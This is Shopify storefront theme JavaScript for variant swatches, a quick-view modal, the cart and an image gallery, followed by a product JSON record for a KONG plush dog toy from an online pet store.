getCurrentVariantByTitle(t,e,n){if(!e)return t[0];for(var a=!0,i=0;i<t.length;i++){var o="%%"+t[i].title,l=!!n||t[i].available;if(o.indexOf("%%"+e)>-1&&l&&!a)return t[i];if(t[i].title===e&&l&&a)return t[i];i==t.length-1&&e.indexOf("/")>-1&&((e=e.split("/")).pop(),e=e.length>1?e.join("/"):e,i=0,a=!1)}return t[0]}function getVariantIdUrl(){var t=location.search;return t.indexOf("variant=")>-1&&(t=t.match(/variant=\d+/g),t=parseInt(t[0].match(/\d+/g))),t}function isEmpty(t){return 0===Object.keys(t).length}function viewButtons(t,e){var n=".pt-wrapper",a=(e=e||{}).selectedByDefault,i=void 0===e.avaibility||e.avaibility;switch(t){case"getFunctionClickHandler":return"buttonHandler";case"getGroupElementName":return n;case"getGroupHtml":return'<div class="'+n.replace(/([\.#])/g,"")+'"><div class="pt-title-options">'+e.title+': <span class="current_option_name"></span></div><ul class="pt-options-swatch options-large">'+e.html+"</ul></div>";case"getButtonHtml":var o=e.value.trim(),l=o.toLowerCase(),r=e.c_border.indexOf(o)>-1?" border":"",c=e.producthandle;l=","+l+":",l=e.colors.indexOf(l)>-1&&e.colors.split(l).pop().split(",").shift().trim();var s=o in e.texture?' data-optionimage="true" style="background-image:url('+e.texture[o]+')"':"";c+" "+o in e.texture&&(s=' data-optionimage="true" style="background-image:url('+e.texture[c+" "+o]+')"'),""==s&&l&&(s=' style="background:'+l+';"');var u=s.indexOf("data-optionimage")>-1?' class="options-color-image"':"",d=i?"":"<span"+u+"></span>",p=o.indexOf('"')>-1?"'"+o+"'":'"'+o+'"';i=i?"":' data-availability="false"';var f=""!=s?"<li"+i+">"+d+'<a href="#" class="options-color'+r+'" data-value="'+o+'" data-tooltip="'+o+'" '+s+"></a></li>":"<li"+i+'><a href="#" data-value='+p+">"+o+"</a></li>";return e.value==e.selected&&a?f.replace(/<li/,'<li class="active"'):f;case"getSelectGroupHtml":return'<div class="'+n.replace(/([\.#])/g,"")+'"><div class="pt-title-options">'+e.title+': <span class="current_option_name"></span></div><div class="form-default"><div class="form-group"><select class="form-control">'+e.html+"</select></div></div></div>";case"getSelectButtonHtml":return f="<option>"+e.value.trim()+"</option>",e.value==e.selected&&a?f.replace(/<option/,"<option selected"):f;case"showSelectedParametres":return 0!=$(n).find(".active").length&&($(n).find(".active").each(function(){var t=$(this).find("[data-value]").data("value");$(this).closest(n).find(".current_option_name").text(t)}),!1)}}SwatchesConstructor.prototype.destroy=function(){var t=$(this.contentParent);t.find("a").unbind(),t.find("select").unbind(),t.empty()},SwatchesConstructor.prototype.initSwatches=function(t){var e,n=this,a=[];t=t,e=n.getJsonObject().options;for(var i=0;i<e.length;i++)a[i]=Object(e[i]).name;n.options_name=a,n.options=getAllOptions(n.getJsonObject().variants,n.show_unavailable_options),t||(t=n.enableHistoryState&&getVariantIdUrl()),n.createSwatches(t)},SwatchesConstructor.prototype.createSwatches=function(t){var e=this,n=e.viewDesign;if(isEmpty(e.options))return!1;var a=getCurrentVariantById(e.getJsonObject().variants,t,e.show_unavailable_options),i=getCurrentOptionsArray(a);e.createOptionsView(e.contentParent,e.options,e.options_name,i),e[n("getFunctionClickHandler")](),e.callExternalVariantHandler(e.callback,a,e.getJsonObject()),e.selectedByDefault=!0},SwatchesConstructor.prototype.buttonHandler=function(){var t=this,e=t.viewDesign,n=$(t.contentParent),a=e("getGroupElementName"),i=n.find(a);function o(e){if("a"===e[0].localName){if(e.hasClass("active"))return!1;0==n.find(".active").length&&i.each(function(){$(this).find("ul").find("li").first().addClass("active")}),i.find("a").unbind(),e.closest(a).find(".active").removeClass("active"),e.parent().addClass("active")}else e.unbind("focusin");var o="";i.each(function(){$(this).find(".active").length?o+=$(this).find(".active").find("[data-value]").data("value")+" / ":o+=$(this).find("select option:selected").text()+" / "}),t.endOfTheClickHandler(o)}i.find("a").click(function(t){t.preventDefault(),o($(this))}),i.find("select").change(function(){o($(this))}),t.selectedByDefault||i.find("select").focusin(function(t){o($(this))})},SwatchesConstructor.prototype.endOfTheClickHandler=function(t){var e=this;t=t.substring(0,t.length-3);var n=getCurrentVariantByTitle(e.getJsonObject().variants,t,e.show_unavailable_options);e.enableHistoryState&&history.pushState(null,null,location.pathname+"?variant="+n.id),e.createSwatches(n.id),$(e.contentParent).closest(".pt-product-single-info").find(".input_variant").val(n.id)},SwatchesConstructor.prototype.createOptionsView=function(t,e,n,a){var i=this,o=i.viewDesign,l=$(t).empty(),r=i.texture_obj,c=i.colors_obj,s=i.color_with_border,u="",d="",p="",f=[i.designOption1,i.designOption2,i.designOption3],v=i.product_handle,h=i.selectedByDefault,g=!1;$.each(e,function(t,i){if(t==a[0]&&"object"==typeof e[t]&&"Default Title"!=t&&-1==t.indexOf("_|av")){var l=e[t];$.each(l,function(t,e){t==a[1]&&"object"==typeof l[t]&&-1==t.indexOf("_|av")&&$.each(l[t],function(t,e){p+=o(f[2],{avaibility:e,value:t,selected:a[2],title:n[2],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h})}),-1==t.indexOf("_|av")&&(g="object"==typeof l[t]?l[t+"_|av"]:e,d+=o(f[1],{avaibility:g,value:t,selected:a[1],title:n[1],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h}))})}"Default Title"!=t&&-1==t.indexOf("_|av")&&(g="object"==typeof e[t]?e[t+"_|av"]:i,u+=o(f[0],{avaibility:g,value:t,selected:a[0],title:n[0],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h}))});for(var b=[n[0],n[1],n[2]],y=[u,d,p],_=0;_<y.length;_++)""!=y[_]&&l.append(o(f[_].indexOf("getSelect")>-1?"getSelectGroupHtml":"getGroupHtml",{title:b[_],html:y[_]}));o("showSelectedParametres")},SwatchesConstructor.prototype.getJsonObject=function(){return this.product_json},SwatchesConstructor.prototype.callExternalVariantHandler=function(t,e,n){t&&"function"==typeof t&&t(e,n)};

/* swatches_and_quickview */
var global_quantity;
var global_quantity_qw = false;
var _custom_loader = $('.custom-loader');
var modal_qv_parent = $('#ModalquickView');
var modal_qv_open = false;
var modal_qv_content = modal_qv_parent.find('.modal-content');
if(modal_qv_parent.length) {
  modal_qv_parent.on('show.bs.modal', function(e) {
    /* modal */
    modal_qv_open = true;
    _custom_loader.show();
    modal_qv_content.hide();//hide content

    setTimeout(initScroll, 500);
    
    var relatedTarget = $(e.relatedTarget).filter(':first');

    global_quantity_qw = global_quantity;
    global_quantity = {};
    var qa = relatedTarget.attr('data-quantity').split(';');
    if(qa.length > 0){
      for(var i = 0; i < qa.length; i++){
        if(qa[i] === '') break;
        var _qa = qa[i].split('-');
        global_quantity[_qa[0]] = _qa[1];
      }
    }
    
    var attr = relatedTarget.attr('data-value');
    var optionimages = relatedTarget.attr('data-optionimages');
    
    var small_description = relatedTarget.closest('.product-parent').find('.description').html();
    var fn = window['configureQuickView'];
    typeof(fn) === "function" && fn(attr, small_description, optionimages);
  }).on('hidden.bs.modal', function () {
    global_quantity = global_quantity_qw;
    modal_qv_open = false;
    var fn = window['destroyQuickView'];
    typeof(fn) === "function" && fn();
    
    destroyScroll();
  });
}

var quick_view_loader = {
  btn: false,
  wait: function(_btn){
    if(!modal_qv_open) return false;
    this.btn = _btn;
    _btn.html(wait_text);
  },
  error: function(){
  	if(!modal_qv_open) return false;
    this.btn.addClass('quickview-error').html(errorhtml_text);
    this.default_text('quickview-error');
  },
  added: function(){
    if(!modal_qv_open) return false;
    this.btn.addClass('quickview-added').html(addedhtml_text);
    this.default_text('quickview-added');
  },
  default_text: function(value){
    setTimeout(function(){quick_view_loader.btn.removeClass(value).html(addtocart_text)}, 1000);
  }
}

var quickview_swatches = false;
function configureQuickView(product_url, small_description, optionimages){
  var handle = product_url.split('/').pop();
  Shopify.getProduct(handle, qvLoadSuccess);

  /* hide preloader when ajax error */
  function qvLoadSuccess(json_data){
    var swatchesdesign1 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design1');
    var swatchesdesign2 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design2');
    var swatchesdesign3 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design3');
    var cur_opt = optionimages != null ? JSON.parse(optionimages) : '';
    var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
    var product_handle = json_data.handle;
    var show_unavailable_options = $('.show_unavailable_variants').length > 0;

    quickview_swatches = new SwatchesConstructor(json_data, {contentParent: '.pt-quickview-swatches-container-js', enableHistoryState: false, callback: quickViewVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:product_handle, designOption1:swatchesdesign1, designOption2:swatchesdesign2, designOption3:swatchesdesign3, show_unavailable_options: show_unavailable_options });
    json_data = null;
    /* modal */
    setTimeout(function(){
      _custom_loader.hide();
      modal_qv_content.fadeIn();//show content
    }, 100)
  }
  function quickViewVariant(variant, product){
    var _ = modal_qv_parent;
    var _parent_general_info = _.find('.pt-product-single-info');
    var _swatch = _.find('.pt-quickview-swatches-container-js');
    var _images = _.find('.pt-gallery-carousel');
    swatchVariantHandler(_parent_general_info, variant);
    swatchVariantButtonHandler(_parent_general_info, variant);
    addToCartHandler.initFormAddToCartButton(variant.id, _parent_general_info, _swatch);
    
    _.find('.input_variant').attr('value', variant.id);
    _.find('.pt-title').html(product.title);
    _.find('.viewfullinfo') && _.find('.viewfullinfo').attr('href', product_url);

    _.find('.qv_vendor') && _.find('.qv_vendor').html(product.vendor);
    var qv_type = _.find('.qv_type');
    if(qv_type.length){
      product.type == '' ? qv_type.parent().hide() : qv_type.html(product.type).parent().show();
    }
   
    if(!_images.hasClass('slick-slider')){
      var _img = _.find('.product-main-image');
      var img_src = variant.featured_image ? variant.featured_image.src : product.featured_image;
      if(_img.children().length) _img.children().first().attr('src', img_src)
      else $('<img src="'+img_src+'" alt="Quick View Image">').appendTo(_img);
      
      var imgstr = '';
      if(product.images.length > 1){
        for(var i=0; i<product.images.length; i++){
          var is = Shopify.resizeImage(product.images[i], '600x'),
              ib = Shopify.resizeImage(product.images[i], '600x');
          imgstr += '<li><a href="'+ib+'" data-target="{{ image.id }}"><img src="'+is+'" alt=""></a></li>';
        }
        
        imgstr != '' && _images.append(imgstr);
        qvgallery.galp = [_images, $('.pt-gallery-button').find('.slick-prev'), $('.pt-gallery-button').find('.slick-next'), _img];
        qvgallery.init();
      }
    }
    
    if(_images.hasClass('slick-slider')){
      var img_f = variant.featured_image ? variant.featured_image.src : 'none';
      if(img_f != 'none'){
        var s = '//cdn' + img_f.split('//cdn').pop(),
        	i = Shopify.resizeImage(s, '600x');
        _images.find('[src="'+i+'"]').parent().click();
      }
    }

    var description = _.find('.description').empty();
    description.length && description.html(small_description);

    if($(".spr-badge").length > 0 && _.find('.rating').children().length == 0) {
      _.find('.rating').append("<span class=\"shopify-product-reviews-badge\" data-id=\""+product.id+"\"></span>");
      $.getScript(window.location.protocol + "//productreviews.shopifycdn.com/assets/v4/spr.js");
    }
  }
}
function destroyQuickView(){
  quickview_swatches && quickview_swatches.destroy();
  quickview_swatches = false;
  var _ = modal_qv_parent;
  _.find('.product-main-image').empty();
  _.find('.description').empty();
  _.find('.swatches-container').empty();  
  _.find('.title').empty();
  _.find('.rating').empty();
  qvgallery.destroy();
}


function swatchVariantHandler(_parent, variant) {
  var _ = _parent;
  var _price = _.find('.pt-price');
  var _info = _.find('.pt-add-info');
  var _sku = _info.length && _info.find('.sku-js');
  var _avaibility = _info.length && _info.find('.availability');
  var _input = _.find('.pt-input-counter').find('input');
  
  var _barcode = _.find('.barcode');

  var price_str = Shopify.formatMoney(variant.price, money_format);
  var price_comare_str = Shopify.formatMoney(variant.compare_at_price, money_format);
  if(variant.price < variant.compare_at_price){
    _price.find('>span:last').addClass('sale-price').html(price_str);
    _price.find('>span:first').removeClass('hide').html(price_comare_str);
  }
  else {
    _price.find('>span:last').removeClass('sale-price').html(price_str);
    _price.find('>span:first').addClass('hide');
  }
  
  if(_sku.length) {
    _sku.each(function(){
      $(this).children().last().html(variant.sku);
    })
    variant.sku == '' ? _sku.addClass('hide') : _sku.removeClass('hide');
  }
  
  if(_barcode.length) {
    _barcode.html(variant.barcode);
    variant.barcode === null || variant.barcode == '' ? _barcode.parent().addClass('hide') : _barcode.parent().removeClass('hide');
  }
  
  // Inventory Quantity
  var inventory_management = variant.inventory_management;
  var inventory_quantity = global_quantity[variant.id];//variant.inventory_quantity;

  if(Boolean(variant.available) && inventory_quantity != "continue"){
    _avaibility.length && _avaibility.find('.sold_out').addClass('hide');
    if(inventory_management == null){
      inventory_quantity = 9999;
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .continue_out').addClass('hide');
        _avaibility.find('.many_in_stock').removeClass('hide');
      }
    }
    else {
      if(_avaibility.length){
        _avaibility.find('.stock_quantity').removeClass('hide').html(inventory_quantity);
        _avaibility.find('.in_stock').removeClass('hide');
        _avaibility.find('.many_in_stock, .continue_out').addClass('hide');
      }
    }
    _input.val(1).attr('size', inventory_quantity);
  }
  else {
    if(inventory_quantity == "continue"){
      inventory_quantity = 9999;
      _input.val(1).attr('size', inventory_quantity);
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .many_in_stock').addClass('hide');
        _avaibility.find('.continue_out').removeClass('hide');
      }
    }
    else{
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .many_in_stock').addClass('hide');
        _avaibility.find('.sold_out').removeClass('hide');
      }
    }
  }  
  
  $('body').trigger('refreshCurrency');
}
function swatchVariantButtonHandler(_parent, variant) {
  var _btnaddtocart = _parent.find('.btn-addtocart');
  if(_btnaddtocart.length == 0) return false
  // Form
  if(Boolean(variant.available)) {
    _btnaddtocart.find('.pt-text').html(addtocart_text).parent().removeClass('disable');
  }
  else {
    _btnaddtocart.find('.pt-text').html(unavailable_text).parent().addClass('disable');
  }
}


/* cart api */
var addToCartHandler = {
  initItemAddToCartButton: function(){
    var _btns = $('.addtocart-item-js');
    $('body').on('click', '.addtocart-item-js', function(e){
      e.preventDefault();
      var variant_id = $(this).closest('form').find('input').val();
      Shopify.addItem(variant_id, 1);
    })
  },
  initFormAddToCartButton: function(variant_id, _parent, _swatch){
    var _btn = _parent.find('.addtocart-js');
    if(_btn.length == 0) return false;

    _btn.unbind().on('click', function(e){
      e.preventDefault();

      var form_id = _btn.closest("form").attr("id");
      Shopify.addItemFromForm(form_id)

      typeof quick_view_loader !== 'undefined' && quick_view_loader.wait(_btn);
    })
  },
  addItem: function(line_item) {
    var _parent = $('header').find('.pt-cart');
    var _empty_cart = $('.pt-cart-empty-js');
    var _ul = _parent.find('.pt-cart-list');

    var price_str = getItemFormatedPrice(line_item.price);
    var _ = $('.item-html-js').children().clone();
    _.find('.pt-title').html(line_item.product_title);
    _.find('.pt-price').html(price_str);
    _.find('.qty').html(line_item.quantity);
    _.find('>a:first-child').attr('href', line_item.url);

    var _img = _.find('.pt-item-img').empty();
    $('<img src='+line_item.image+' alt="Cart Image">').appendTo(_img);
    
    var _details = _.find('.pt-add-info').empty();
    line_item.variant_title == null ? _details.remove() : _details.append(addToCartHandler.getOptionsDesignHtml(line_item));

    var delete_btn = _.find('.header_delete_cartitem_js');
    var delete_url = String(delete_btn.attr('href')).replace('id=0', 'id='+line_item.id);
    delete_btn.attr('href', delete_url);
    
    _ul.find('[href="'+delete_url+'"]').length && _ul.find('[href="'+delete_url+'"]').closest('.pt-item').remove();
    $(_).prependTo(_ul);
    !_empty_cart.hasClass('hide') && _empty_cart.addClass('hide');
    
    var pt_cb = _parent.find('.pt-cart-box');
    pt_cb.hasClass('hide') && pt_cb.removeClass('hide');
    
    var _ul_children = _ul.children();
    _ul_children.length && _ul_children.hide();
    _ul_children.each(function(index){
      if(index >= 3) return false;
      $(this).show();
    });
    _ul_children.length > 3 && $('.header-cart-more-message-js').show();
  },
  getOptionsDesignHtml: function(v){
    var str = '';
    for(var i=0; i<3; i++){
      var opt = v.variant_options[i];
      if(opt != null) str += '<li>'+opt + '</li>';
    }
    return str;
  },
  updateGeneralInfo: function(cart){
    var price_str = getItemFormatedPrice(cart.total_price);
    var _parent = $('header').find('.pt-cart');
    _parent.find('.pt-badge-cart').text(cart.item_count);
    cart.item_count == 0 ? _parent.find('.pt-badge-cart').addClass('hide') : _parent.find('.pt-badge-cart').removeClass('hide');
    _parent.find('.pt-cart-total-price').empty().html(price_str);
  }
}

var addedModal = {
  $modal: $('#modalAddToCartProduct'),
  initSingleItem: function(line_item){
    var price_str = getItemFormatedPrice(line_item.price);
    var _ = this.$modal;
    _.find('.pt-title').html(line_item.product_title);
    var _details = _.find('.description').empty();
    
    var str = '';
    for(var i=0; i<3; i++){
      var opt = line_item.variant_options[i];
      if(opt != null) str += '<li>'+opt + '</li>';
    }

    line_item.variant_title == null ? _details.hide() : _details.show().append(str);
    _.find('.pt-qty span').first().empty().text(line_item.quantity);
    _.find('.cur-product-js').first().empty().html(price_str);

    var _img = _.find('.pt-img').empty();
    line_item.image !== null && $('<img src="'+line_item.image+'" alt="Added Product">').appendTo(_img);
  },
  initGeneralInfo: function(cart){
    var price_str = getItemFormatedPrice(cart.total_price);
    var _ = this.$modal;
    _.find('.modal-total-quantity').text(cart.item_count);
    _.find('.full-total-js').html(price_str);
  },
  showModal: function(){
    if(typeof modal_qv_open !== 'undefined') {
      if(modal_qv_open) return false;
    }

    var $this = this.$modal;
    $this.modal('show');
    var _ = this.$modal;
    _.find('.close-modal-added-js').click(function(e){
      e.preventDefault();
      $(this).unbind();
      $this.modal('hide');
    })
    
  }
}

function getItemFormatedPrice(value){
  return Shopify.formatMoney(value, money_format);
}

/* override functions api.jquery.js */
Shopify.onItemAdded = function(line_item) {
  Shopify.getCart();
  addToCartHandler.addItem(line_item);
  addedModal.initSingleItem(line_item);
};

Shopify.onCartUpdate = function(cart) {
  addToCartHandler.updateGeneralInfo(cart);
  addedModal.initGeneralInfo(cart);
  addedModal.showModal();
  typeof quick_view_loader !== 'undefined' && quick_view_loader.added();
  $('body').trigger('refreshCurrency');
};
Shopify.onError = function(XMLHttpRequest, textStatus) {
  if(typeof modal_qv_open !== 'undefined') {
    if(modal_qv_open) {
      quick_view_loader.error();
      return false;
    }
  }

  var data = eval('(' + XMLHttpRequest.responseText + ')');
  if (!!data.message) {
    var str = data.description;
  } else {
   	var str = 'Error : ' + Shopify.fullMessagesFromErrors(data).join('; ') + '.';
  }
  $('#modalAddToCartError .error_message').text(str);
  $('#modalAddToCartError').modal("toggle");
}

var removeFromCartHandler = function(){
  $('body').on('click', '.header_delete_cartitem_js', function(e){
    e.preventDefault();
    $(this).closest('.pt-item').addClass('removeAfterCompleteAjax');
    var variant_id = getIdFromUrl($(this).attr("href"));
    Shopify.removeItem(variant_id, onCartUpdateCustom);
  });
}
function onCartUpdateCustom(cart){
  if(cart.item_count == 0){
    $('.pt-cart-empty-js').removeClass('hide');
    $('.pt-cart-box').addClass('hide');
  }
  
  _ul_children = $('header').find('.pt-cart').find('.pt-cart-list').children();
  
  _ul_children.each(function(index){
    if(index == 4) return false;
    $(this).show();
  });

  _ul_children.length <= 4 && $('.header-cart-more-message-js').hide();

  $('.removeAfterCompleteAjax').remove();
  addToCartHandler.updateGeneralInfo(cart);
  $('body').trigger('refreshCurrency');
}
function getIdFromUrl(url){
  url = url.match(/id=\d+/g);
  return url[0].match(/\d+/g);
}
addToCartHandler.initItemAddToCartButton();
removeFromCartHandler();

var qvgallery = {
  galp: false,
  init: function(){
    var _ = this,
        s = _.getSlider();
    setTimeout(function(){
    s.slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 6,
      slidesToScroll: 1,
      adaptiveHeight: true,
      prevArrow: _.galp[1],
      nextArrow: _.galp[2],
      responsive: 
      [
        {
          breakpoint: 1240,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 791,
          settings: {
            slidesToShow: 3,
          }
        }
      ]
    });
      }, 0)
    s.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      var i = s.find('[data-slick-index="'+nextSlide+'"]').find('a').attr('href');
      _.setBigImg(i);
    });
    _.initSmallImgs();
    $(window).on('resize.qvslider', function(){
      setTimeout(function(){
        s.find('.slick-track').css('transform', 'none');
      }, 500)
    })
    
    $('#ModalquickView').on('shown.bs.modal', function(e){
      alignArrow();
    });
    $(window).resize(function(e){
  	  alignArrow();
    });
    function alignArrow(){
      setTimeout(function(){
        var ttSlickButton = $('.pt-gallery-button');
        var imgLarge = $('#ModalquickView .pt-gallery-single-img'),
            imgLargeHeight = parseInt(imgLarge.innerHeight()/2);

        ttSlickButton.css({'top' : imgLargeHeight});
      }, 700)
    };
    
  },
  initSmallImgs: function(){
    var _ = this,
        s = _.getSlider();
    s.find('img').parent().on('click', function(e){
      e.preventDefault();
      var i = $(this).attr('href'),
          num = $(this).parent().attr('data-slick-index');
      s.slick('slickGoTo', num, true);
      if(_.galp[1].hasClass('slick-hidden')){
        s.find('.slick-current').removeClass('slick-current');
        $(this).parent().addClass('slick-current');
      }
      _.setBigImg(i);
    })
  },
  getSlider: function(){
    return this.galp[0];
  },
  getBigImgBox: function(){
    return this.galp[3].find('img');
  },
  setBigImg: function(i){
    this.getBigImgBox().attr('src', i);
  },
  destroy: function(){
    var s = this.getSlider();
    if(!s) return false;
    s.off('beforeChange').find('img').parent().off('click');
    s.slick('unslick').empty();
    this.galp[1].addClass('slick-arrow slick-hidden');
    this.galp[2].addClass('slick-arrow slick-hidden');
    $(window).off('resize.qvslider');

    this.galp = false;
  }
}

$.fn.getRealDimensions = function (outer){
  var $this = $(this);
  if ($this.length == 0) {
    return false;
  }
  var $clone = $this.clone()
  .show()
  .css('visibility','hidden')
  .insertAfter($this);
  var result = {
    width:      (outer) ? $clone.outerWidth() : $clone.innerWidth(),
    height:     (outer) ? $clone.outerHeight() : $clone.innerHeight(),
    offsetTop:  $clone.offset().top,
    offsetLeft: $clone.offset().left
  };
  $clone.remove();
  return result;
}

var ttCachedWidth = $(window).width();

$(window).on('resize', function(){
  $('body').hasClass('modal-open');
  var newWidth = $(window).width();
  if(newWidth !== ttCachedWidth){
    ttCachedWidth = newWidth;
    destroyScroll();
    initScroll();
  }
})
function initScroll(){
  
  var windowWidth = window.innerWidth,
      windowHeight = window.innerHeight,
      objScrollInit = $('#ModalquickView .pt-modal-quickview'),
      layoutHeight = parseInt(objScrollInit.getRealDimensions().height),
      requiredSize = parseInt(windowHeight - 80);

  if(layoutHeight > windowHeight){
    objScrollInit.css("height", requiredSize).perfectScrollbar();
  } else {
    objScrollInit.perfectScrollbar('destroy');
  }
}
function destroyScroll(){
  $('#ModalquickView').find('.ps-container').perfectScrollbar('destroy').removeAttr('style');
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/kong-tupper-sheep-medium-cozie-plush-dog-toys.js
body_size: 415
content:
{"id":6174059135176,"title":"KONG Tupper Sheep Medium Cozie Plush Dog Toys","handle":"kong-tupper-sheep-medium-cozie-plush-dog-toys","description":"The KONG Cozies are cute, soft and cuddly plush toys made with an extra layer of material, so they're extra tough. Cozies are perfect for a game of fetch or as a comfort toy for your furry friend. Grab one of the 10 amazingly cute Cozie characters for your dog and we know your dog will love you for it.\u003cbr\u003e\r\n\u003cbr\u003e\r\n-Minimal filling for minimal mess\u003cbr\u003e\r\n-Extra layer of material to increase strength\u003cbr\u003e\r\n-Squeak to help entice play\u003cbr\u003e\r\n-Not for chew sessions\u003cbr\u003e\r\n","published_at":"2021-01-20T02:25:41-05:00","created_at":"2021-01-15T23:08:35-05:00","vendor":"KONG","type":"Toys","tags":["All Breeds","All Stages","Dog","Endless Aisles","KONG","Plush Toys","Toys"],"price":660,"price_min":660,"price_max":660,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37863944716488,"title":"Tupper Sheep","option1":"Tupper Sheep","option2":null,"option3":null,"sku":"31793","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"KONG Tupper Sheep Medium Cozie Plush Dog Toys - Tupper Sheep","public_title":"Tupper Sheep","options":["Tupper Sheep"],"price":660,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"035585159089","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322906.jpg?v=1610770115","\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322934.jpg?v=1610770115"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322906.jpg?v=1610770115","options":[{"name":"Title","position":1,"values":["Tupper Sheep"]}],"url":"\/products\/kong-tupper-sheep-medium-cozie-plush-dog-toys","media":[{"alt":"KONG Tupper Sheep Medium Cozie Plush Dog Toys","id":15596742508744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322906.jpg?v=1610770115"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322906.jpg?v=1610770115","width":1000},{"alt":"KONG Tupper Sheep Medium Cozie Plush Dog Toys","id":15596742541512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322934.jpg?v=1610770115"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/40136-1568322934.jpg?v=1610770115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}